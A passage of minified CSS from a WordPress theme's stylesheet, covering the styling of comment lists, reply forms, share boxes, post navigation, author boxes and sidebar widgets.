#777;padding:8px;border-radius:4px;}.post-password-form input[type="submit"]{padding:10px 25px;border:none;background-color:#343a8a;color:#fff;font-size:14px;border-radius:4px;}.vc_element.vc_os_text_and_features .vc_controls-out-tl{top:30px !important;}.read-comments-link{font-size:0.8rem;display:inline-block;color:#4f3b87;margin-left:15px;font-weight:300;}.read-comments-link:hover{color:#4f3b87;}.read-comments-link span{border-bottom:1px solid #4f3b87;display:inline-block;vertical-align:middle;}.read-comments-link i{display:inline-block;vertical-align:middle;font-size:18px;margin-right:10px;}h3.comments-title{margin-bottom:60px;position:relative;margin-top:0px;}h3.comments-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}h3.comments-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.single-post-comments-w{background-color:#fff;}.single-post-comments-w.with-ads:before,.single-post-comments-w.with-ads:after{content:" ";display:table;}.single-post-comments-w.with-ads:after{clear:both;}.single-post-comments-w.with-ads .single-post-comments{padding:50px;width:70%;float:left;}.single-post-comments-w.with-ads .single-post-comments.hide-them .comment-list{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{width:30%;padding:50px;float:left;}.single-post-comments-w.with-ads .single-post-comments-sidebar img{max-width:100%;height:auto;}.comment-list{list-style:none;margin:0px;padding:0px;margin-top:40px;margin-bottom:40px;}.comment-list .comment{position:relative;padding-left:80px;padding-bottom:20px;padding-top:20px;margin-top:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);}.comment-list .comment p{margin-top:10px;}.comment-list .comment a{color:#313131;}.comment-list .comment .comment-edit-link{text-transform:none;padding:2px 4px;background-color:#ec5a5a;color:#fff;margin-left:10px;}.comment-list .comment:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.comment-list .comment .comment{border-bottom:none;border-top:1px solid rgba(0,0,0,0.1);}.comment-list .comment-awaiting-moderation{position:absolute;top:0px;right:0px;padding:2px 5px;background-color:#cd4c4c;color:#fff;font-size:0.8rem;display:inline-block;}.comment-list .comment-meta:before,.comment-list .comment-meta:after{content:" ";display:table;}.comment-list .comment-meta:after{clear:both;}.comment-list .comment-author{display:table;margin-bottom:0px;vertical-align:middle;}.comment-list .comment-author img{position:absolute;left:0px;top:25px;margin-right:10px;border-radius:50%;}.comment-list .comment-author .fn{margin:0px;padding:0px;display:table-cell;}.comment-list .comment-metadata{text-transform:uppercase;font-size:0.8rem;border-bottom:1px solid rgba(0,0,0,0.1);color:#9a9a9a;padding:2px 0px;display:inline-block;}.comment-list .comment-metadata a{color:#aaa;}.comment-list .says{display:none;}.comment-list .reply{display:inline-block;position:absolute;top:90px;left:15px;font-size:0.8rem;}.comment-list .reply a{display:inline-block;border-bottom:1px solid #4f3b87;color:#4f3b87;text-decoration:none;}.comment-list .reply a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea21";font-size:12px;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.comment-list .comment-content p:last-child{margin-bottom:0px;}#comments .read-comments-link{text-decoration:none;float:right;}.comment-list ol.children{padding-left:40px;}.comment-list > li:last-child .comment-body{border-bottom:none;}#respond{background-color:#f5f0f7;padding:30px;margin-top:15px;}#respond .logged-in-as{font-size:0.8rem;margin-bottom:15px !important;}#respond .logged-in-as a{display:inline-block;text-decoration:none;border-bottom:1px solid #4f3b87;}#respond .logged-in-as a + a{margin-left:10px;}#respond h3{margin-bottom:0px;border-radius:0px;font-size:1.25rem;margin-bottom:60px;position:relative;margin-top:0px;}#respond h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}#respond h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}#respond h3 #cancel-comment-reply-link{color:#ca7676;position:absolute;top:50%;right:0px;display:inline-block;border-bottom:1px solid #ca7676;font-size:0.8rem;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);text-decoration:none;}#respond h3 #cancel-comment-reply-link:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ec0e";font-size:12px;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}#respond #commentform{border-top-left-radius:0px;}#respond #commentform:before,#respond #commentform:after{content:" ";display:table;}#respond #commentform:after{clear:both;}#respond #commentform p{margin-bottom:5px;padding-bottom:10px;}#respond #commentform label{display:block;font-weight:700;font-size:0.9rem;margin-bottom:4px;}#respond #commentform .comment-form-author{float:left;width:45%;margin-right:10%;}#respond #commentform .comment-form-email{float:left;width:45%;}#respond #commentform .comment-form-url{float:left;width:45%;margin-right:10%;clear:both;}#respond #commentform .comment-form-comment{width:100%;clear:both;float:left;}#respond #commentform .form-submit{float:left;clear:both;width:100%;border-bottom:none;padding-bottom:0px;margin-bottom:0px;}#respond #commentform input#author,#respond #commentform input#email,#respond #commentform input#url{display:block;width:100%;border:1px solid #c1b0c7;padding:2px 10px;}#respond #commentform textarea{padding:5px 10px;height:80px;display:block;width:100%;border:1px solid #c1b0c7;}#respond #commentform #submit{padding:8px 15px;background-color:#b074ca;border:none;color:#fff;font-weight:700;font-size:0.8rem;letter-spacing:normal;}#respond #commentform #submit:hover{background-color:#a662c3;}.single-meta-likes-and-share{text-align:center;padding-top:20px;padding-bottom:20px;background-color:#fff5d0;}.single-meta-share{display:inline-block;border-left:1px solid rgba(0,0,0,0.2);padding-left:30px;margin-left:30px;}.single-meta-share a{color:#111;}.single-meta-share a .os-icon{display:inline-block;vertical-align:middle;font-size:24px;}.single-meta-share a span{display:inline-block;vertical-align:middle;padding-left:15px;font-size:1.2rem;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.single-content-self img{max-width:100%;height:auto;}.full-screen-share-box{position:fixed;z-index:9998;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(19,19,19,0.5);overflow-y:scroll;}.full-screen-share-box .post-share-box{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);background-color:#fff;padding:80px 120px;-webkit-box-shadow:0 0 80px 0px rgba(0,0,0,0.2);box-shadow:0 0 80px 0px rgba(0,0,0,0.2);}.full-screen-share-box .post-share-box .psb-close{font-size:20px;right:25px;}.single article.post .content-link-pages,.single article.page .content-link-pages{border-top:1px dashed rgba(0,0,0,0.2);padding-top:20px;margin-top:20px;}.single article.post .content-link-pages a,.single article.post .content-link-pages > span,.single article.page .content-link-pages a,.single article.page .content-link-pages > span{font-size:1rem;color:#313131;padding:5px 12px;border:1px solid rgba(0,0,0,0.4);border-radius:0px;display:inline-block;margin:0px 5px 5px 0px;}.single article.post .content-link-pages > span,.single article.page .content-link-pages > span{border-color:rgba(0,0,0,0.1);}.single article.post .single-post-about-author,.single article.page .single-post-about-author{margin-top:20px;}.single article.post .single-post-meta,.single article.page .single-post-meta{padding-bottom:10px;margin-bottom:2em;margin-top:10px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:0.9rem;}.single article.post .single-post-meta .post-date,.single article.page .single-post-meta .post-date{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-author,.single article.page .single-post-meta .post-author{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-categories-w,.single article.page .single-post-meta .post-categories-w{border-left:1px dashed rgba(0,0,0,0.1);display:inline-block;padding-left:15px;margin-left:15px;}.single article.post .single-post-meta .post-categories-w:before,.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:before,.single article.page .single-post-meta .post-categories-w:after{content:" ";display:table;}.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:after{clear:both;}.single article.post .single-post-meta .post-categories-w .post-categories-label,.single article.page .single-post-meta .post-categories-w .post-categories-label{display:inline-block;margin:5px 10px 5px 0px;padding:3px 0px;}.single article.post .single-post-meta .post-categories,.single article.page .single-post-meta .post-categories{display:inline-block;list-style:none;margin:0px;padding:0px;}.single article.post .single-post-meta .post-categories li,.single article.page .single-post-meta .post-categories li{display:inline-block;margin:5px 5px 5px 0px;}.single article.post .single-post-meta .post-categories li a,.single article.page .single-post-meta .post-categories li a{display:inline-block;color:#313131;background-color:#fdf7e6;padding:3px 6px;}.single article.post .single-post-tags,.single article.page .single-post-tags{border-top:1px dashed rgba(0,0,0,0.5);padding:20px;padding-left:60px;margin-top:2em;position:relative;}.single article.post .single-post-tags .os-icon,.single article.page .single-post-tags .os-icon{position:absolute;color:rgba(0,0,0,0.2);font-size:30px;left:5px;top:20px;}.single article.post .single-post-tags ul,.single article.page .single-post-tags ul{list-style:none;margin:0px;padding:0px;}.single article.post .single-post-tags ul li,.single article.page .single-post-tags ul li{display:inline-block;margin:5px 5px 5px 0px;font-size:0.8rem;}.single article.post .single-post-tags ul li a,.single article.page .single-post-tags ul li a{color:#313131;display:inline-block;background-color:#e9f4fb;border-radius:0px;padding:3px 6px;}.single article.post .single-post-tags ul li a:hover,.single article.page .single-post-tags ul li a:hover{text-decoration:none;background-color:#111;color:#fff;}.single-big-media{background-color:#fff;}.single-big-media .single-main-media{text-align:center;padding:10px;border-top:1px solid rgba(0,0,0,0.1);}.single-big-media .single-main-media .arve-wrapper{margin-bottom:0px;}.single-big-media .single-main-media img{display:inline-block;max-width:100%;height:auto;border-radius:0px;}.big-meta-box-w{margin-top:30px;margin-bottom:30px;}.big-meta-box{padding:40px 60px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:1.08rem;background-color:#f5f2ec;}.big-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:left;}.big-meta-box ul li{display:block;padding:10px 15px 10px 20px;border-bottom:1px solid rgba(0,0,0,0.1);}.big-meta-box ul li a{color:#313131;}.big-meta-box ul li i{margin-right:10px;}.big-meta-box ul li span{position:relative;display:inline-block;}.big-meta-box ul li:last-child{margin-right:0px;border-bottom:none;}.big-meta-box ul li .review-stars-w{display:inline-block;vertical-align:top;}.big-meta-box ul li .review-stars-w .os-icon{font-size:15px;margin-right:7px;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-on{color:#d4b340;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-off{color:#a3a3a3;}.big-meta-box ul li .single-meta-total-reviews{vertical-align:middle;color:rgba(0,0,0,0.4);font-size:0.96rem;}.side-meta-box{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:20px 0px;margin-bottom:20px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:1.5rem;}.side-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.side-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.side-meta-box ul li a{color:#313131;}.side-meta-box ul li i{margin-right:10px;}.side-meta-box ul li:last-child{margin-right:0px;border-right:none;}.post-share-box{background-color:#eff5f8;padding:30px;padding-top:20px;position:relative;margin-bottom:20px;text-align:center;display:none;border-radius:0px;}.post-share-box .psb-close{position:absolute;right:20px;top:20px;color:rgba(0,0,0,0.6);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;font-size:18px;}.post-share-box .psb-close:hover{cursor:pointer;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}.post-share-box .post-share-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-top:0px;margin-bottom:20px;}.post-share-box .psb-links{text-align:center;}.post-share-box .psb-links .psb-link{width:60px;height:60px;padding:10px;margin:0px 5px;display:inline-block;color:#fff;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;text-decoration:none !important;-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8;}.post-share-box .psb-links .psb-link i{font-size:32px;line-height:40px;}.post-share-box .psb-links .psb-link.psb-facebook{background-color:#3b5998;}.post-share-box .psb-links .psb-link.psb-twitter{background-color:#5ea9dd;}.post-share-box .psb-links .psb-link.psb-pinterest{background-color:#cc2026;}.post-share-box .psb-links .psb-link.psb-mail{background-color:#272727;}.post-share-box .psb-links .psb-link:hover{text-decoration:none;cursor:pointer;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.post-share-box .psb-url{margin-top:30px;}.post-share-box .psb-url .psb-url-heading{font-size:10px;color:rgba(0,0,0,0.5);text-transform:uppercase;margin-bottom:5px;text-align:center;}.post-share-box .psb-url .psb-url-input{display:block;padding:5px;border:1px solid rgba(0,0,0,0.2);font-size:14px;color:rgba(0,0,0,0.6);width:100%;text-align:center;}.single-content{padding:0px 40px;position:relative;}.single-content h2{margin-top:60px;}.latest-posts-w{margin-bottom:3rem;margin-top:2rem;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-feature-bg.png');background-position:top 0px right 0px;background-size:90px auto;background-repeat:no-repeat;}.latest-posts-w h3{margin-bottom:1.5rem;margin-bottom:60px;position:relative;}.latest-posts-w h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.latest-posts-w h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.latest-posts-w .row{margin-bottom:2rem;}.latest-posts-w .latest-posts-i{display:flex;flex-wrap:wrap;justify-content:space-between;}.latest-posts-w .lp-post{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.1);display:block;position:relative;border-radius:0px;align-items:center;margin-bottom:25px;flex:0 0 47%;}.latest-posts-w .lp-post a{text-decoration:none;}.latest-posts-w .lp-post .lp-meta{padding:5px 0px;border-radius:6px;font-size:0.8rem;color:rgba(0,0,0,0.7);}.latest-posts-w .lp-post .lp-meta img{border-radius:50px;width:20px;height:auto;margin-right:5px;}.latest-posts-w .lp-post .lp-meta a{margin-right:5px;border-bottom:1px solid #4f3b87;display:inline-block;}.latest-posts-w .lp-post .lp-media{background-size:cover;background-color:#f2f5fa;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:4px;height:120px;margin-bottom:15px;padding-bottom:60%;display:block;}.latest-posts-w .lp-post h6{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;margin-bottom:10px !important;}.single-main-media{text-align:center;}.single-main-media .single-main-media-image-w{position:relative;cursor:pointer;display:none;}.single-main-media .single-main-media-image-w .image-fader{display:none !important;}.single-main-media .single-main-media-image-w.active{display:block;}.single-main-media .single-main-media-image-w.has-gallery{margin:0px 5px 10px 5px;}.single-main-media .single-main-media-image-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}.single-main-media .single-main-media-image-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 8px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:1.08rem;font-weight:700;z-index:3;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.single-main-media .single-main-media-image-w .gif-label .os-icon{display:inline-block;margin-right:7px;vertical-align:middle;font-size:24px;}.single-main-media .single-main-media-image-w .gif-label span{display:inline-block;vertical-align:middle;}.single-main-media img{display:block;max-width:100%;height:auto;border-radius:0px;}.single-main-media .owl-carousel{position:relative;}.single-main-media .owl-controls .owl-nav .owl-prev,.single-main-media .owl-controls .owl-nav .owl-next{background-color:#fff;padding:8px 12px;color:#000;border-radius:0px;text-align:center;transform:translateZ(0);}.single-main-media .owl-controls .owl-nav .owl-prev i,.single-main-media .owl-controls .owl-nav .owl-next i{vertical-align:middle;}.single-main-media .owl-controls .owl-nav .owl-prev{position:absolute;left:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:14px;}.single-main-media .owl-controls .owl-nav .owl-next{position:absolute;right:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-left:14px;}.single-post-gallery-images{margin-top:5px;}.single-post-gallery-images .single-post-gallery-images-i{margin:0px;padding:0px;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source{position:relative;display:inline-block;margin:0px 5px;cursor:pointer;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source img{border-radius:0px;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel){height:0px;overflow:hidden;padding-bottom:23%;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel) .gallery-image-source{width:25%;margin:0px;padding:0px 1%;}.single-post-navigation{border-top:1px solid rgba(0,0,0,0.1);padding:50px 0px;margin-top:40px;}.single-post-navigation:before,.single-post-navigation:after{content:" ";display:table;}.single-post-navigation:after{clear:both;}.single-post-navigation a{display:block;float:left;width:45%;margin:0px 5%;background-color:#f2f4f5;padding:20px;color:#313131;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;font-size:0.96rem;border-radius:0px;}.single-post-navigation a figure{margin-bottom:15px;position:relative;}.single-post-navigation a figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:0px;}.single-post-navigation a figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:300;font-size:1.4rem;padding:2px 8px;}.single-post-navigation a figure .fader .fader-label i{display:inline-block;}.single-post-navigation a figure .fader .fader-label span{display:block;}.single-post-navigation a figure img{display:block;max-width:100%;height:auto;border-radius:0px;}.single-post-navigation a span{display:block;}.single-post-navigation a:hover .fader{background-color:rgba(0,0,0,0.5);}.single-post-navigation a:first-child{margin-left:0px;}.single-post-navigation a:last-child{margin-right:0px;}.single-post-about-author{padding:40px;background-color:#fff;}.single-post-about-author:before,.single-post-about-author:after{content:" ";display:table;}.single-post-about-author:after{clear:both;}.single-post-about-author .author-avatar-w{float:left;width:20%;}.single-post-about-author .author-avatar-w img{max-width:100%;height:auto;border-radius:50px;}.single-post-about-author .author-details{float:left;width:80%;padding-left:30px;}.single-post-about-author .author-details .author-name{margin-top:0px;margin-bottom:5px;padding-bottom:0px;}.single-post-about-author .author-details .author-name a{color:#4f3b87;}.single-post-about-author .author-details p{margin:0px 0px 10px;font-size:0.9rem;}.single-post-about-author .author-details .author-social-links{border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;}.single-post-about-author .author-details .author-social-links a{display:inline-block;color:rgba(0,0,0,0.4);margin-right:5px;font-size:24px;}.single-post-about-author .author-details .author-social-links a:hover{color:#000;}.single-sharing-box{background-color:#fff;border-radius:0px;padding:10px;position:absolute;left:-28px;top:75px;text-align:center;font-size:16px;line-height:1.4;}.single-sharing-box .os-icon{font-size:25px;vertical-align:middle;}.single-sharing-box img{height:23px;display:inline-block;width:auto;vertical-align:middle;}.single-sharing-box a{display:block;margin-bottom:15px;color:#111;}.single-sharing-box span{text-transform:uppercase;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;font-size:12px;display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #efe0d4;}.single-sharing-box .split-share{background-color:#faf5f1;border-radius:6px;border:1px solid #dfc6b2;padding:5px 10px;margin-bottom:20px;}.single-sharing-box .split-share .os-icon{font-size:18px;}.single-sharing-box .split-share a{margin:10px 0px;}.floating-prev-post,.floating-next-post{display:none;background-color:#fff;position:fixed;z-index:9998;border-radius:6px;padding:15px;width:200px;top:50%;opacity:0.7;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:0.96rem;text-align:center;}.floating-prev-post span,.floating-next-post span{height:2.74285714368rem;overflow:hidden;display:block;}.floating-prev-post:hover,.floating-next-post:hover{opacity:1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.floating-prev-post a,.floating-next-post a{color:#111;}.floating-prev-post figure,.floating-next-post figure{position:relative;margin-bottom:10px;}.floating-prev-post figure .fader,.floating-next-post figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:0px;}.floating-prev-post figure .fader .fader-label,.floating-next-post figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:300;font-size:1rem;padding:2px 8px;}.floating-prev-post figure .fader .fader-label i,.floating-next-post figure .fader .fader-label i{display:inline-block;}.floating-prev-post figure .fader .fader-label span,.floating-next-post figure .fader .fader-label span{display:block;}.floating-prev-post img,.floating-next-post img{max-width:100%;height:auto;}.floating-prev-post{left:-50px;}.floating-prev-post:hover{-webkit-transform:translate(60px,-50%);-moz-transform:translate(60px,-50%);-ms-transform:translate(60px,-50%);-o-transform:translate(60px,-50%);}.floating-next-post{right:-50px;}.floating-next-post:hover{-webkit-transform:translate(-60px,-50%);-moz-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);-o-transform:translate(-60px,-50%);}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px;}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0px 25px 0px;border-right:1px dashed rgba(0,0,0,0.1);border-bottom:1px dashed rgba(0,0,0,0.1);}.widget .shortcode-categories-icons table tr td:last-child{border-right:none;}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.widget .shortcode-categories-icons a{color:#4f3b87;}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0px;font-size:1.25rem;}.widget .shortcode-categories-icons img{width:48px;height:auto;}.widget.with-ribbon .shortcode-categories-icons table{margin-top:-30px;}.widget.widget_mc4wp_widget,.widget.widget_mc4wp_form_widget{text-align:center;margin-bottom:40px;}.widget.widget_mc4wp_widget label,.widget.widget_mc4wp_form_widget label{color:rgba(0,0,0,0.6);font-size:0.8rem;margin-bottom:15px;display:block;}.widget.widget_mc4wp_widget #mc4wp_email,.widget.widget_mc4wp_widget input[type="email"],.widget.widget_mc4wp_widget input[type="text"],.widget.widget_mc4wp_form_widget #mc4wp_email,.widget.widget_mc4wp_form_widget input[type="email"],.widget.widget_mc4wp_form_widget input[type="text"]{background-color:#fff;border:1px solid #444;-webkit-box-shadow:none;box-shadow:none;font-size:0.9rem;padding:15px 10px;border-radius:0px;display:block;width:100%;text-align:center;}.widget.widget_mc4wp_widget input[type="submit"],.widget.widget_mc4wp_form_widget input[type="submit"]{background-color:#2c77dd;color:#fff;padding:5px 15px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:1.2rem;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;border:none;border-bottom-color:#5d6971;display:none;}.widget.widget_mc4wp_widget .mc4wp-alert,.widget.widget_mc4wp_form_widget .mc4wp-alert{font-size:0.9rem;padding:10px;margin-top:10px;border-radius:4px;}.widget.widget_mc4wp_widget .mc4wp-alert.mc4wp-success,.widget.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success{background-color:#d8ecc6;color:#414a39;border:1px solid #b9c9ab;}.widget.widget_mc4wp_widget p,.widget.widget_mc4wp_form_widget p{margin-bottom:0px;}.widget.widget_calendar .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133";font-size:20px;margin-right:15px;}.widget.widget_calendar caption{text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:5px;text-align:center;}.widget.widget_calendar table{width:100%;font-size:1rem;}.widget.widget_calendar th{text-align:right;padding:5px;border:none;text-align:center;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar tfoot td{padding-top:10px;}.widget.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar td#next{text-align:right;}.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_entries ul,.widget.widget_nav_menu ul,.widget.widget_archive ul,.widget.widget_recent_comments ul{list-style:none;}.widget.widget_categories ul.children,.widget.widget_pages ul.children,.widget.widget_meta ul.children,.widget.widget_recent_entries ul.children,.widget.widget_nav_menu ul.children,.widget.widget_archive ul.children,.widget.widget_recent_comments ul.children{list-style-type:square;padding-left:20px;margin-left:10px;font-size:0.9rem;margin-top:15px;}.widget.widget_categories ul.children a,.widget.widget_pages ul.children a,.widget.widget_meta ul.children a,.widget.widget_recent_entries ul.children a,.widget.widget_nav_menu ul.children a,.widget.widget_archive ul.children a,.widget.widget_recent_comments ul.children a{font-size:0.9rem;}.widget.widget_categories ul:last-child,.widget.widget_pages ul:last-child,.widget.widget_meta ul:last-child,.widget.widget_recent_entries ul:last-child,.widget.widget_nav_menu ul:last-child,.widget.widget_archive ul:last-child,.widget.widget_recent_comments ul:last-child{padding-bottom:0px;margin-bottom:0px;}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_archive ul li,.widget.widget_recent_comments ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:8px 0px;margin-bottom:3px;color:#7e7e7e;}.widget.widget_categories ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_entries ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_recent_comments ul li a{font-size:1rem;color:#313131;display:inline-block;}.widget.widget_categories ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.widget.widget_nav_menu li ul{padding:0px;padding-left:20px;padding-top:10px;padding-bottom:10px;list-style-type:square;}.widget.widget_nav_menu li ul .sub-menu a{font-size:0.9rem;}.widget.widget_recent_comments{text-align:left;font-size:0.9rem;}.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li{font-size:0.9rem;}.widget.widget_recent_comments .comment-author-link{display:block;margin-bottom:5px;font-size:0.96rem;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;}.widget.widget_recent_comments .comment-author-link a{font-size:1.2rem;}.widget.widget_categories .screen-reader-text,.widget.widget_archive .screen-reader-text{display:none;font-size:0.8rem;margin-bottom:5px;text-align:center;}.widget.widget_categories select,.widget.widget_archive select{display:block;width:100%;padding:5px;}.widget.widget_rss .screen-reader-text{display:none;}.widget.widget_rss .details-heading .rsswidget img{display:none;}.widget.widget_rss .details-heading .rsswidget{margin-left:-3px;}.widget.widget_rss .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f143";font-size:20px;margin-right:15px;}.widget.widget_rss .rssSummary{font-size:0.9rem;}.widget.widget_rss cite{display:block;text-align:right;font-size:0.8rem;text-transform:uppercase;margin-top:5px;}.widget.widget_rss .rss-date{font-size:0.8rem;text-transform:uppercase;display:block;border-bottom:1px dotted rgba(0,0,0,0.1);border-top:1px dotted rgba(0,0,0,0.1);padding:5px 0px;margin:5px 0px;}.widget.widget_rss li{list-style:none;margin-bottom:20px;}.widget.widget_text img{max-width:100%;height:auto;margin-bottom:10px;margin-top:10px;}.widget.widget_text .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1ea";font-size:20px;margin-right:15px;}.widget.widget_text select{max-width:100%;}.widget.widget_search label{display:block;}.widget.widget_search .search-field{border:none;padding:15px;font-size:1.2rem;line-height:1.2;height:50px;border-radius:4px;width:100%;display:block;-webkit-box-shadow:0px 1px 